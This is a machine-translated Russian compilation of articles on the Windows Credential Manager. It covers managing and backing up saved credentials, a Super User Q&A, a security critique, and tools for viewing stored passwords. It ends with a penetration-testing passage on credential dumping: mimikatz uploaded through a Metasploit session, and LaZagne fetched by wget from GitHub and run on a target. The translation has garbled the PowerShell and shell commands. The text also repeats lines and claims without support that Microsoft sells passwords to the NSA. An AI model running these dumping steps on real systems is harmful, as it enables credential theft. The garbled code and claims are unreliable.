- virtualapp/didlogical – об этих учетных данных известно очень мало. Некоторые говорят, что они используются функциями виртуализации, включенными в Windows 7 и Windows 8.
- WindowsLive – данные для входа в Windows Live ID.
Добавление учетных данных
Процесс добавления учетных данных очень простой. Во-первых, определитесь с типом учетных данных. Как из трех вам нужен?
Предположим, вы хотите добавить «Учетные данные Windows» для того, чтобы вы могли открывать папки на другом компьютере.
Нажмите на ссылку «добавить учетные данные Windows».
Дальше вам нужно ввести необходимые данные для входа. Сначала введите IP-адрес или имя компьютера. Далее введите имя пользователя, которое будет использоваться для входа. Кстати, не забудьте ввести имя компьютера перед именем пользователя, как показано на скриншоте ниже. Теперь введите пароль и нажмите кнопку «OK».
Учетные данные сохраняться и будут автоматически использоваться при каждом доступе к данному компьютеру вашей сети.
Удаление учетных данных
Для удаления учетных данных, сперва найдите их и раскройте, кликнув на их название или на стрелку справа.
Затем нажмите на ссылку «Удалить».
Вас попросят подтвердить удаление. Нажмите на кнопку «Да».
Учетные данные удалены и больше не будут использоваться.
Редактирование существующих учетных данных
Чтобы изменить сведения о существующих учетных данных, как и в случае с удалением, найдите их и раскройте. Далее нажмите «Изменить».
После редактирования не забудьте нажать на кнопку «Сохранить», чтобы изменения вступили в силу.
Заключение
Как видим, «Диспетчер учетных данных» играет важную роль на вашем компьютере. Единственное, я пока не выяснил, насколько хорошо зашифрованы эти данные, поэтому буду и дальше изучать этот инструмент, и напишу о нем по крайней мере еще одну статью.
Единственное, я пока не выяснил, насколько хорошо зашифрованы эти данные, поэтому буду и дальше изучать этот инструмент, и напишу о нем по крайней мере еще одну статью.
Смотрите также
Copyright (c) 2017 HTFI. Копирование информации разрешено, при условии указания активных ссылок на источники.
Управление сетевыми паролями в Windows 10 | Hetman Software
Полную версию статьи со всеми дополнительными видео уроками смотрите в источнике: https://hetmanrecovery.com/ru/recovery_news/managing-network-passwords-in-windows-10.htm
В этой статье описано, как добавлять, удалять, редактировать, архивировать, восстанавливать, а также как создать ярлык для сохраненных имен пользователей и паролей учетных данных в Windows 10. «Сохранение имен пользователей и паролей» в Windows10 позволяет безопасно управлять именами пользователей и паролями вашего профиля. Он позволяет автоматически вводить сохраненные имена пользователей и пароли для различных сетевых ресурсов и серверов.
Как создать ярлык для сохраненных имен пользователей и паролей
Кликните правой кнопкой мыши на рабочем столе и выберите «Создать \ Ярлык» в меню.
В поле расположения объекта, введите следующую команду:
rundll32.exe keymgr.dll, KRShowKeyMgr
В следующем окне укажите имя ярлыка.
После создания ярлыка, можно сменить значок. Для этого нажмите на нем правой кнопкой мыши и выберите «Свойства», а затем нажмите кнопку «Изменить значок» на вкладке «Ярлык»
Если изменить путь на: C:\Windows\System32\keymgr.dll, появятся подходящие значки.
Теперь у вас будет соответствующий ярлыку значок.
При запуску которого, откроется окно «Сохранение имен пользователей и паролей».
Сохранение имен пользователей и паролей
Чтобы открыть окно «Сохранение имен пользователей и паролей» нажмите Win+X, в результате откроется окно, выберите «Командная строка (администратор)», введите следующую команду:
rundll32. exe keymgr.dll,KRShowKeyMgr
exe keymgr.dll,KRShowKeyMgr
и нажмите «Enter». Или воспользуйтесь ранее созданным ярлыком.
Подробнее как запустить командную строку смотрите видео нашего канала в YouTube
Откроется окно «Сохранение имен пользователей и паролей».
Еще один способ открыть это окно можно сочетанием клавиш Win+R, ввести ту же команду:
rundll32.exe keymgr.dll,KRShowKeyMgr
и нажать «Enter».
В нём можно посмотреть сохраненные имена и пароли пользователей. Чтобы добавить новые учетные данные, нажмите кнопку «Добавить» и заполните необходимые данные.
Чтобы удалить сохраненный пароль, выберите учетные данные и нажмите кнопку «Удалить».
Вы увидите окно с просьбой подтверждения.
Для смены пароля, нажмите кнопку «Изменить». В этом окне вы можете отредактировать свой логин и пароль.
Это могут быть учетные данные для входа в систему Windows или пароль для веб-сайта или программы.
Очень полезно создавать резервные копии сохраненных имен пользователей и паролей. Для этого в окне «Сохранение имен пользователей и паролей» нажмите «Архивировать».
И укажите путь куда сохранять архив.
Нажмите «Далее» и следуйте указаниям мастера до его завершения.
Теперь есть возможность, при необходимости, восстановить резервную копию, нажав кнопку «Восстановить». Найти файл можно в папке которой сохраняли ранее.
В случае если вам нужно восстановить данные, на нашем канале Hetman Software в YouTube, есть множество видео инструкций по восстановлению.
Полную версию статьи со всеми дополнительными видео уроками смотрите в источнике: https://hetmanrecovery.com/ru/recovery_news/managing-network-passwords-in-windows-10.htm
Windows Password Recovery — FAQ по паролям Windows
|
powershell — мне нужно просмотреть пароль для учетных данных Windows
powershell — мне нужно просмотреть пароль для учетных данных Windows — суперпользовательСеть обмена стеков
Сеть Stack Exchange состоит из 176 сообществ вопросов и ответов, включая Stack Overflow, крупнейшее и пользующееся наибольшим доверием онлайн-сообщество, где разработчики могут учиться, делиться своими знаниями и строить свою карьеру.
Посетить Stack Exchange- 0
- +0
- Авторизоваться Подписаться
Super User — это сайт вопросов и ответов для компьютерных энтузиастов и опытных пользователей.Регистрация займет всего минуту.
Зарегистрируйтесь, чтобы присоединиться к этому сообществуКто угодно может задать вопрос
Кто угодно может ответить
Лучшие ответы голосуются и поднимаются наверх
Спросил
Просмотрено 3к раз
Я потерял пароль, но он сохранен под учетными данными Windows.Он будет выполнять вход в определенные приложения, но если это что-то, в которое я еще не входил, этого не произойдет. У меня есть файл .crd, который я получил путем резервного копирования учетных данных в панели управления. Могу ли я получить доступ к файлу и содержащимся в нем паролям? Я пробовал так много вещей, чтобы попасть в файл / учетные данные, но сейчас я потерялся. Пожалуйста помоги. Спасибо.
Edit: Одной из самых многообещающих вещей, которые я сделал, был доступ к учетным данным в Интернете через PowerShell, но я не мог получить доступ к учетным данным Windows. Идентификатор, если это имеет значение, но подумал, что упомяну об этом
Создан 03 авг.
Извини, мужик.Вы не добьетесь успеха. Ваш пароль хранится не так, как вы думаете. В файле SAM хранится только его хеш. В имеющемся у вас файле учетных данных нет локальных паролей, как вы надеетесь.
Файлы учетных данных (CRD) содержат только:
- Пароли входа удаленных компьютеров в вашей локальной сети.
- Пароли почтовых аккаунтов на сервере Exchange (хранятся в Microsoft Outlook)
- Информация о сеансе Windows Live.
- Информация о пользователе \ пароле удаленного рабочего стола 6.
- Internet Explorer 7.x и 8.x: пароли веб-сайтов, защищенных паролем («Обычная проверка подлинности» или «Проверка подлинности дайджест-доступа»)
- Пароль учетных записей MSN Messenger / Windows Messenger
Вы можете попробовать поискать в Google сброс пароля Windows 10 .. Я использовал много методов, чтобы сделать это для предыдущих версий Windows. Я никогда не делал этого для Windows 10, поэтому я не могу дать вам совет, который, как я знаю, работает.
Возможно, кто-нибудь другой придет и докажет, что я неправ (надеюсь).. но я в этом сомневаюсь.
Создан 03 авг.
Сеньор CMasMasSeñor CMasMas1,9111 золотой знак33 серебряных знака1212 бронзовых знаков
Но.. но … но … мы здесь, чтобы помочь вам с неработающим кодом PowerShell. чего нет. Это, конечно, проблема пользовательской среды.
Что вы искали?
Инструмент на панели управления называется WIndwos Credential Manager, и если вы не очистили его, все, что осталось, останется там.
Существуют модули, позволяющие взаимодействовать с «диспетчером учетных данных Windows».
Find-Module -Name '* credential *' | Таблица форматов -Автоматический размер
# Полученные результаты
<#
Название версии Описание репозитория
------- ---- ---------- -----------
2.0 CredentialManager PSGallery Предоставляет доступ к учетным данным в диспетчере учетных данных Windows
1.0.4 Модуль управления WindowsCredential PSGallery для хранилища учетных данных Windows.
1.1.0 CredentialSpec PSGallery Инструменты для создания и поиска файлов спецификации учетных данных, используемых для запуска контейнеров Windows Server с Active Dir ...
...
1.0.11 pscredentialmanager PSGallery Этот модуль позволяет управлять и автоматизировать кэшированные учетные данные Windows....
1.0.0 CredentialLocker PSGallery CredentialLocker - это модуль, который предоставляет командлеты для управления учетными данными в хранилище паролей ....
...
1.0.2 CredentialManagement PSGallery Управление учетными данными, хранящимися в диспетчере учетных данных Windows
...
#>
Find-Module -Name CredentialManager |
Save-Module -Name CredentialManager "$ env: USERPROFILE \ Documents \ WindowsPowerShell \ Modules"
Install-Module -Name CredentialManager
Модуль импорта-Имя CredentialManager
Get-Command -Module CredentialManager |
Таблица форматов -Автоматический размер
# Полученные результаты
<#
CommandType Имя Версия Источник
----------- ---- ------- ------
Командлет Get-StoredCredential 2.0 CredentialManager
Командлет Get-StrongPassword 2.0 CredentialManager
Командлет New-StoredCredential 2.0 CredentialManager
Командлет Remove-StoredCredential 2.0 CredentialManager
#>
Создан 04 авг.
постанотепостаноте3,100722 золотых знака55 серебряных знаков66 бронзовых знаков
1по умолчанию
Суперпользователь лучше всего работает с включенным JavaScriptВаша конфиденциальность
Нажимая «Принять все файлы cookie», вы соглашаетесь, что Stack Exchange может хранить файлы cookie на вашем устройстве и раскрывать информацию в соответствии с нашей Политикой в отношении файлов cookie.
Принимать все файлы cookie Настроить параметры
Насколько безопасен диспетчер учетных данных Windows?
Диспетчер учетных данных Windows совсем не безопасен.Это «безопасно» на уровне учетной записи пользователя, что означает, что любой процесс, который пользователь когда-либо запускал, и сам пользователь обязательно должны быть доверенными, чтобы с невозмутимым видом называть эту систему «безопасной».
Единственный полубезопасный способ использования диспетчера учетных данных Windows — сохранить предварительно хешированные значения, а затем проверить эти хэши. Однако, поскольку любой процесс с повышенными привилегиями, который запускает пользователь, имеет полную возможность чтения / записи в хранилище учетных данных этого пользователя, ему просто нельзя доверять вообще.
Давайте подумаем о «безопасности» в смысле локальной блокировки приложения.Давайте рассмотрим пример фильтра содержимого, который блокирует страницу настроек, чтобы дети не могли включить контент для взрослых, используя диспетчер учетных данных для хранения пользовательских учетных данных. Тот же пользователь, пытающийся обойти это, может легко это сделать. Пользователь может посетить диспетчер учетных данных на панели управления, и, хотя значения отображаются в виде звездочек (*****), они могут просто стереть значение и заменить его. Удалите свой хеш, вставьте собственный, где они находятся.
Что еще глупее, так это то, что на панели управления будут отображаться звездочки, но если вы используете код для доступа к применимым API, вы можете получить значения в виде обычного текста.Таким образом, пароли небезопасны, хэши и тому подобное, что вы проверяете, чтобы заблокировать что-то, небезопасны. Это небезопасно, это кусок мусора, и я долгое время изо всех сил пытался понять его полезность, за исключением того, что у Microsoft явно есть текстовые копии всех ваших паролей, которые они могут продать АНБ.
Примечание
Я понимаю, что есть меры, которые вы можете предпринять для шифрования содержимого перед его сохранением, правильного хеширования и т. Д., Но моя критика по-прежнему актуальна, потому что выполнение этих дополнительных вещей создает безопасность, а не диспетчер учетных данных Windows.Моя проблема с диспетчером учетных данных Windows заключается в том, что он заявляет, что его использование через предоставленный графический интерфейс и / или API является безопасным.
Найдите скрытые и сохраненные пароли с помощью диспетчера учетных данных Windows
Напоминаем, что Credential Manager сохраняет данные для входа на веб-сайты, серверы, подключенные диски и сетевые расположения.
Он сохраняет эти данные для входа в хранилище, чтобы вы могли автоматически входить на веб-сайты и в сетевые подключения. Таким образом, файлы учетных данных похожи на файлы cookie браузера, в которых также хранятся данные для входа.
Кроме того, эти учетные данные хранятся и управляются автоматически на вашем компьютере. Диспетчер учетных данных Windows знает, когда изменяется информация аутентификации, сохраняя, например, последний пароль.
Данные, хранящиеся в форме этих файлов учетных данных, включают:
- Пароли от защищенных паролем веб-сайтов в Internet Explorer 7 и 8.
- Пароли учетных записей MSN Messenger / Windows Messenger.
- В локальной сети, пароли входа удаленных компьютеров.
- На серверах обмена содержит пароли почтовых учетных записей, хранящихся в Microsoft Outlook .
Ищете лучшее программное обеспечение для аутентификации? Вот наши лучшие выборы.
Как добавлять, удалять и редактировать файлы диспетчера учетных данных Windows?
Вот как вы можете добавлять, удалять или редактировать файлы учетных данных с помощью диспетчера учетных данных Windows.
- Сначала нажмите сочетание клавиш Win + S и введите «Диспетчер учетных данных Windows» в поле поиска Кортаны.
- Щелкните Управление учетными данными Windows , чтобы открыть окно на снимке экрана ниже.
- Это окно включает веб-учетные данные и учетные данные Windows . Веб-учетные данные включают данные для входа в учетную запись веб-сайта, но только для сайтов, открытых в Edge и Internet Explorer.
- Вы не можете добавить данные для входа на новый веб-сайт. Однако вы можете удалить учетные данные веб-сайта, выбрав один из перечисленных, нажав Удалить и Да для подтверждения.
- Вы также можете проверить пароли веб-сайтов, щелкнув опцию Показать и затем введя пароль своей учетной записи.
- Щелкните Учетные данные Windows , чтобы открыть данные для входа в Windows и ее службы, как показано на снимке ниже. Например, если вы настроили для входа в домашнюю сеть данные для входа в сеть, они будут включены в нее.
- Вы можете изменить данные для входа в систему, выбрав запись, чтобы развернуть ее, а затем щелкнуть Изменить .Откроется окно, в котором вы можете ввести новые данные для входа.
- Чтобы удалить там запись, выберите ее и нажмите Удалить .
- Вы можете добавить новые учетные данные, нажав Добавить учетные данные Windows . Либо нажмите Добавить общие учетные данные , чтобы открыть окно на снимке экрана прямо под ним.
- Теперь заполните три поля в окне и нажмите кнопку OK .
Открытие диспетчера учетных данных Windows с помощью командной строки
- Вы также можете открыть диспетчер учетных данных Windows из командной строки.Нажмите горячую клавишу Win + X и выберите в меню Командную строку, чтобы открыть ее.
- Затем введите « rundll32.exe keymgr.dll, KRShowKeyMgr » в командную строку и нажмите Enter, чтобы открыть окно на снимке экрана непосредственно ниже.
Credential Manager — это место, где Windows хранит пароли и данные для входа. Вот как им пользоваться!
Знаете ли вы, где Windows хранит пароли и данные для входа, которые вы сохраняете при использовании этой операционной системы? Например, вы получаете доступ к общему сетевому ресурсу и вводите имя пользователя и пароль, чтобы получить к нему доступ.Когда вы это сделаете, Windows сохранит эти данные для дальнейшего использования. Он делает это в скрытом настольном приложении с именем Credential Manager . Вот как найти это приложение, как узнать, какие учетные данные хранятся в Windows и как ими управлять:
Что такое диспетчер учетных данных?
Credential Manager — это «цифровой шкафчик», в котором Windows хранит учетные данные, такие как имена пользователей, пароли и адреса. Эта информация может быть сохранена Windows для использования на вашем локальном компьютере, на других компьютерах в той же сети, на серверах или в Интернете, например на веб-сайтах.Эти данные могут использоваться самой Windows или приложениями и программами, такими как File Explorer, Microsoft Office, Skype, программное обеспечение виртуализации и т. Д. Учетные данные разделены на несколько категорий:
- Учетные данные Windows — используются только Windows и ее службами. Например, Windows может использовать эти учетные данные для автоматического входа в общие папки другого компьютера в вашей сети. Он также может хранить пароль домашней группы, к которой вы присоединились, и автоматически использует его каждый раз, когда вы получаете доступ к тому, что совместно используется в этой домашней группе.Если вы введете неправильные учетные данные для входа, Windows запомнит их и не сможет получить доступ к тому, что вам нужно. В этом случае вы можете отредактировать или удалить неверные учетные данные, как показано в следующих разделах этой статьи.
- Учетные данные на основе сертификатов — они используются вместе со смарт-картами, в основном в сложных бизнес-сетевых средах. Большинству людей никогда не понадобится использовать такие учетные данные, и этот раздел на их компьютерах пуст. Однако, если вы хотите узнать о них больше, прочтите эту статью Microsoft: Рекомендации по включению входа со смарт-картой в сторонние центры сертификации.
- Общие учетные данные — определяются и используются некоторыми приложениями, которые вы устанавливаете в Windows, поэтому они получают разрешение на использование определенных ресурсов. Примеры таких приложений: OneDrive, Slack, Xbox Live и т. Д.
- Веб-учетные данные — они представляют информацию для входа на веб-сайты, которая хранится в Windows, Skype, Internet Explorer или других приложениях Microsoft. Они существуют только в Windows 10 и Windows 8.1, но не в Windows 7.
В Windows 10 и Windows 8.1, Учетные данные на основе сертификата и Общие учетные данные сгруппированы в разделе Учетные данные Windows .
Эти учетные данные автоматически сохраняются и управляются Windows и используемыми вами приложениями. Credential Manager получает уведомления при изменении информации аутентификации и обновляет ее автоматически, сохраняя самую последнюю действительную информацию. Если вы не хотите знать, какие учетные данные хранятся на вашем компьютере или вам нужно удалить или отредактировать неверный, вам не нужно использовать Credential Manager .
Как открыть диспетчер учетных данных в Windows
Метод, который работает одинаково во всех версиях Windows. Сначала откройте панель управления, а затем перейдите к « Учетные записи пользователей (и семейная безопасность) -> Диспетчер учетных данных».
Windows, диспетчер учетных данныхДругой способ открыть диспетчер учетных данных — использовать поиск. Если вы используете Windows 10, используйте поле поиска на панели задач и введите «учетные данные». Затем щелкните или коснитесь соответствующего результата поиска.
Windows, диспетчер учетных данныхВ Windows 7 откройте меню «Пуск» и введите «учетные данные » в поле поиска. Щелкните значок Credential Manager .
Windows, диспетчер учетных данныхЕсли вы используете Windows 8.1, перейдите на экран Start и найдите слово «учетные данные». В списке результатов поиска щелкните или коснитесь Диспетчер учетных данных .
Windows, диспетчер учетных данныхТеперь давайте посмотрим, как работать с Credential Manager .
Как перемещаться по сохраненным учетным данным Windows
Диспетчер учетных данных выглядит немного по-разному в разных версиях Windows. Например, в Windows 7 вы можете видеть, что у вас есть только хранилище Windows со всеми типами учетных данных в одном списке, который вы можете прокрутить вниз.
Windows, диспетчер учетных данныхВ Windows 10 и Windows 8.1 у вас есть два хранилища вместо одного: Веб-учетные данные и Учетные данные Windows (включая учетные данные на основе сертификатов, общие учетные данные и учетные данные Windows).Щелкните или коснитесь хранилища, которое вы хотите открыть, и прокрутите вниз список учетных данных, хранящихся в Windows.
Windows, диспетчер учетных данныхКак добавить учетные данные в Windows
Вы можете добавить учетные данные для автоматического использования Windows при необходимости. Например, вы можете добавить учетную запись и пароль для доступа к сетевому компьютеру и к тому, что этот компьютер использует в сети. В категории учетных данных, которые вы хотите добавить, щелкните или коснитесь ссылки добавления учетных данных.Например, если вы хотите добавить учетные данные Windows, щелкните или коснитесь «Добавить учетные данные Windows».
Windows, диспетчер учетных данныхЗатем вас попросят ввести необходимые данные для входа. Сначала введите IP-адрес или имя сетевого компьютера. Затем введите имя пользователя, которое хотите использовать. Не забудьте ввести имя компьютера перед именем пользователя, как показано на скриншоте ниже. Затем введите пароль и нажмите ОК.
Windows, диспетчер учетных данныхУчетные данные теперь сохраняются и используются автоматически при каждом доступе к этому сетевому компьютеру.
ПРИМЕЧАНИЕ: Следует помнить об одном важном аспекте: вы не можете вручную добавить веб-учетные данные в диспетчере учетных данных . Они добавляются веб-приложениями автоматически, например Internet Explorer или Skype .
Как удалить учетные данные из Windows
Чтобы удалить учетные данные, сначала найдите его и разверните, щелкнув его имя или стрелку справа. Затем щелкните или коснитесь Удалить или « Удалить из хранилища» (в зависимости от названия параметра в вашей версии Windows).
Windows, диспетчер учетных данныхВас попросят подтвердить процесс удаления. Щелкните или коснитесь Да .
Windows, диспетчер учетных данныхУчетные данные были удалены и больше не могут использоваться Windows или приложением, которое использовало их.
Как изменить существующие учетные данные
Чтобы изменить сведения о существующем удостоверении, сначала найдите его и разверните, щелкнув его имя или стрелку справа от имени. Затем нажмите Изменить .
Windows, диспетчер учетных данныхТеперь вы можете изменить его данные. Не забудьте нажать Сохранить , чтобы ваши изменения были сохранены.
Windows, диспетчер учетных данныхВАЖНО: Мы рекомендуем не менять учетные данные на зашифрованные пароли или учетные данные, которые используются специализированными приложениями, такими как программное обеспечение виртуализации. Вам следует обновить учетные данные в этих приложениях, а не в диспетчере учетных данных . Вы рискуете, что эти приложения больше не смогут правильно работать, и вам, возможно, придется переустановить их и перенастроить с нуля.
Как сделать резервную копию учетных данных
Более опытные пользователи, которые уже знают о Credential Manager , могут захотеть узнать, как сделать резервную копию своих учетных данных и при необходимости перенести их на другой компьютер или устройство Windows. Им может быть полезно это руководство: Как сделать резервную копию и восстановить пароли Windows Vault.
Заключение
Credential Manager играет важную роль в вашем опыте работы с компьютером. Знание того, как его найти и работать с ним, может быть важным, когда вы не можете войти в систему в разных сетевых и веб-местах из-за того, что хранятся и используются неправильные данные.Однако не всем следует возиться с этим, и рекомендуется проявлять осторожность при внесении изменений в Credential Manager .
⚙НАЙТИ И ПРОСМОТРЕТЬ СОХРАНЕННЫЕ ПАРОЛИ WINDOWS 10, 8, 7
Одной из наиболее распространенных форм безопасности, которую мы можем реализовать в Windows 10, является назначение паролей различным элементам, которыми мы управляем, чтобы повысить конфиденциальность и избежать нежелательного доступа к системе.
Проблема заключается в том, что при входе на разные веб-сайты Windows 10 может хранить эти пароли в фоновом режиме в разных местах системы, что дает возможность кому-то со знаниями иметь к ним доступ и может получить доступ к различным программам или приложениям, доступ к которым есть только у нас. доступ.
Мы обычно не задумываемся о важности паролей. Мы воспринимаем это как нечто естественное, не осознавая важность потери, запоминания или ограбления. Если кто-то согласится с нашими паролями или мы забудем их, вся сохраненная информация окажется уязвимой. Вот почему мы рекомендуем, помимо запоминания пароля или его отсутствия, сначала создать их с надежным и безопасным символом.
Эти учетные данные могут храниться в некоторых системных журналах, в файлах учетных данных или в инструменте Windows Vault, который используется для получения паролей.
Сегодня мы проанализируем, как получить доступ к этим сайтам, и проверим, есть ли сохраненные пароли, которые могут поставить под угрозу конфиденциальность в Windows 10.
1. Как просматривать пароли с помощью диспетчера учетных данных WindowsДиспетчер учетных данных Windows 10 позволяет нам, чтобы узнать, какие пользователи и пароли управляются операционной системой.
Шаг 1
Для доступа к «Диспетчеру учетных данных» мы можем использовать один из следующих вариантов.
В поле поиска Windows 10 мы вводим термин учетные данные и выбираем параметр «Диспетчер учетных данных».Заходим в Панель управления и выбираем опцию Все элементы панели управления. Там мы нажимаем на Credential Manager.
Шаг 2
Здесь мы нажимаем «Диспетчер учетных данных». Мы увидим, что отображается следующее окно:
Step 3
Мы видим, что у нас есть две доступные категории:
Веб-учетные данные
Относится ко всем паролям, хранящимся в навигации с помощью Internet Explorer или Microsoft Edge. (Другие браузеры не применяются).
Учетные данные Windows
В этом варианте мы находим пароли, особенно в корпоративных средах, например, подключение к общим ресурсам, подключение к другим компьютерам с помощью удаленного рабочего стола и т. Д.
Шаг 4
Сначала мы проанализируем учетные данные в Интернете, чтобы увидеть наш пароль мы должны отобразить стрелку, расположенную в конце, и мы увидим следующее.
Как мы видим, у нас есть полная информация об указанном доступе, пароль для безопасности указан в формате звездочек, но если мы нажмем на опцию Показать, это будет отражено, но сначала необходимо будет ввести учетные данные для выполнения действия .
Шаг 5
После того, как мы введем пароль, нажмите ОК, и у нас будет доступ к паролю:
Шаг 6
На уровне учетных данных Windows, как мы уже упоминали, он связан с более в корпоративной среде, поэтому варианты более ограничены:
Как мы видели, диспетчер учетных данных Windows 10 управляет пользователями и паролями собственных браузеров Microsoft, Internet Explorer и Microsoft Edge, но для других браузеров нам нужно будет получить доступ к его конфигурации.
Шаг 1
В Google Chrome мы должны перейти к параметру Настройки из верхнего правого меню:
Шаг 2
В появившемся окне выберите параметр Показать дополнительные настройки и перейдите в поле Пароли и формы.
Step 3
Там мы выбираем опцию «Manage passwords» и видим следующее:
Step 4
Там мы просто выбираем желаемый пароль и нажимаем на кнопку Show. Таким образом, мы увидим соответствующий пароль, хранящийся в Google Chrome.
Шаг 1
В Mozilla Firefox мы должны выбрать вкладку Параметры:
Шаг 2
В открывшемся окне мы переходим на вкладку Безопасность и нажимаем на опции Учетные данные сохранены.
Microsoft Edge — это корпоративный браузер, включенный по умолчанию Microsoft и каким-то образом заменяющий хорошо известный Explorer.Как и в остальных браузерах, в Edge мы находим возможность автоматического сохранения учетных данных, чтобы не вводить их каждый раз при входе в систему. Хотя этот ресурс полезен, потому что он экономит некоторое время, не рекомендуется использовать Edge. в общественных, рабочих или общих средах.
Вот полное руководство, чтобы узнать, где хранятся пароли Microsoft Edge.
5. Как просматривать сохраненные пароли с помощью сторонних инструментовЕсть некоторые инструменты, которые будут весьма полезны для визуализации и управления паролями, мы проанализируем, в частности, два:
Просмотр паролей с помощью EncryptedRegView
Благодаря этому инструмент, мы можем провести подробный анализ записей Windows 10, чтобы выполнить развертывание, если там хранится какой-либо пароль.EncryptedRegView можно загрузить по следующей ссылке:
Просмотр паролей с помощью EncryptedRegView
Это практичный инструмент, поскольку он комплексно анализирует записи Windows 10 и в случае нахождения пароля он будет развернут, чтобы мы могли действие на нем. При запуске инструмента мы должны активировать поле Запуск от имени администратора, чтобы задача выполнялась правильно.
По завершении процесса мы получим следующие результаты.Там необходимо будет найти пароли в столбце «Расшифрованное значение».
CredentialsFileView
Этот бесплатный инструмент дает нам возможность проверить любой пароль, хранящийся в реестрах Windows, который может остаться для нас незамеченным. Мы можем загрузить инструмент по следующей ссылке:
CredentialsFileView
Во время запуска инструмента нам нужно будет ввести системный пароль, чтобы он имел доступ к журналам Windows.
Нажмите OK, и начнется процесс проверки, который отобразит следующие результаты:
6. Как просмотреть сохраненные пароли WiFiОдин из разделов, в которых мы обычно проводим время с нашим оборудованием, — это мир Интернета. Подавляющее большинство из них подключено к Интернету через Wi-Fi или LAN и имеет доступ к множеству услуг. Поскольку повторение этих беспроводных подключений настолько велико, мы решили автоматически сохранять наши пароли и, следовательно, не должны вводить их каждый раз, когда мы хотим подключиться к сети Wi-Fi.
При использовании этого метода запоминания пароля мы иногда видим, что сами не запомнили его, и если нам нужно ввести его на другом устройстве, и мы не знаем, куда он указывается, полезно иметь возможность его увидеть. в подключенном устройстве.
Чтобы удалить пароль Wi-Fi с устройства, мы сделаем следующее:
Если вам не удалось найти свой пароль и вы забыли его, вы должны сначала выучить урок указав их в безопасном месте, и, во-вторых, вам следует взглянуть на следующее руководство.
Мы не всегда принимаем необходимые меры с нашими паролями доступа, и может случиться так, что мы каким-либо образом примем их за транс-убытки. Если вы потеряли свои пароли в Windows 10, здесь вы можете узнать, как их восстановить с помощью Ophcrack.
Вы также можете легко восстановить свои пароли WiFi, как вы увидите здесь, если вы их не помните.
Как мы видим, у нас есть несколько вариантов контроля и управления паролями в Windows с помощью собственных средств системы или сторонних инструментов, но цель которых одна и та же: целостность и конфиденциальность каждого пользователя. Если вы хотите избавиться от истории паролей вашего браузера, не стесняйтесь удалить их все и не оставлять следов.
Дамп учетных данных: диспетчер учетных данных Windows
В этой статье мы узнаем о сбросе учетных данных системы с помощью диспетчера учетных данных.Сегодня мы поговорим о различных методах, которые можно использовать как во внутреннем, так и во внешнем тестировании на проникновение.
Содержание:
- Введение в диспетчер учетных данных
- Доступ к диспетчеру учетных данных
- Metasploit
- Империя
- Credentialfileview
- PowerShell
- Смягчение
- Заключение
Введение в Credential Manager
Диспетчер учетных данных был представлен в Windows 7.Это похоже на цифровое хранилище, в котором хранятся все ваши учетные данные. Все учетные данные хранятся в папке учетных данных, которую вы найдете в этом месте — % Systemdrive% \ Users \
Учетные данные, сохраненные в диспетчере учетных данных, бывают двух типов:
- Веб-учетные данные : Поскольку Edge и вдовы являются продуктом одной и той же компании, диспетчер учетных данных также имеет доступ к сохраненной информации браузера Edge, чтобы повысить безопасность сохраненных учетных данных.Он также хранит пароль приложения заказа, предоставленного Microsoft, такого как Skype, Microsoft office и т. Д.
- Учетные данные Windows : В этой категории можно найти все учетные данные для входа в Windows. Вместе с любой системой, подключенной к сети.
Приложения, которые запускаются Windows и в которых сохранены ваши учетные данные, будут автоматически сохранены в диспетчере учетных данных. Даже когда вы обновляете их, изменение регистрируется и обновляется в диспетчере учетных данных.
Доступ к диспетчеру учетных данных
Чтобы получить доступ к диспетчеру учетных данных, вы можете просто найти его в меню «Пуск» или получить к нему доступ двумя из следующих способов:
- Вы можете открыть панель управления > учетные записи пользователей> диспетчер учетных данных
- Вы также можете получить к нему доступ через командную строку с помощью команды vaultcmd и ее параметров.
При подключении к другой системе в сети любым способом, как показано на следующем изображении:
И при подключении, когда вы вводите пароль и сохраняете его для дальнейшего использования, эти учетные данные сохраняются в диспетчере учетных данных.
Независимо от веб-сайта и его безопасности, когда вы сохраняете любой пароль в Edge или в любом другом приложении, таком как Skype или Outlook, этот пароль также сохраняется в диспетчере учетных данных. Например, в нашей практике мы сохранили пароль Gmail, как показано на изображении ниже:
Из следующего изображения вы можете подтвердить, что пароль действительно сохранен.
И теперь, когда вы получаете доступ к диспетчеру учетных данных, используя любой метод, вы обнаружите, что на вкладке учетных данных Windows хранятся все системные и сетевые пароли.
И на вкладке веб-учетных данных будут пароли приложений, а пароли, сохраненные в Edge, будут сохранены.
MetasploitТеперь все эти учетные данные можно сбросить простыми методами. После того, как у вас есть сеанс через Metasploit, все, что вам нужно сделать, это загрузить mimikatz и запустить его. Mimikatz — потрясающий инструмент для сброса учетных данных. Мы подробно рассмотрели mimikatz в одной из наших предыдущих статей, чтобы прочитать эту статью, нажмите здесь .
И чтобы запустить mimikatz удаленно через сеанс Metasploit, используйте следующую команду:
загрузите /root/Desktop/mmikatz.exe ракушка cd <расположение загруженного файла в целевой системе> mimikatz.exe
загрузить /root/Desktop/mmikatz.exe shell cd <расположение загруженного файла в целевой системе> mimikatz.exe |
И после успешного выполнения mimikats вы получите учетные данные от менеджера кредитов, как показано на изображении выше.
ИмперияАналогичным образом, при использовании empire вы можете сбросить учетные данные, загрузив Lazagne.exe непосредственно в целевую систему, а затем манипулируя файлом lagazne.exe, чтобы получить все учетные данные. LaZange входит в число лучших инструментов для сброса учетных данных. Мы подробно рассмотрели LaZagne в одной из наших предыдущих статей, чтобы прочитать эту статью, нажмите здесь .
Используйте следующие команды для дампа учетных данных этим методом:
оболочка wget https: // github.com / AlessandrZ / LaZagne / Release / download2.4.3 / lazagne.exe -outfile lazagne.exe оболочка wget оболочка dir shell ./lazagne.exe все
оболочка wget https://github.com/AlessandrZ/LaZagne/releases/download2.4.3/lazagne.exe -outfile lazagne.exe shell wget shell dir shell ./lazagne.exe all |
После выполнения команд вы можете увидеть, что пароли были получены, как показано на следующем изображении:
Учетные данныеFileView
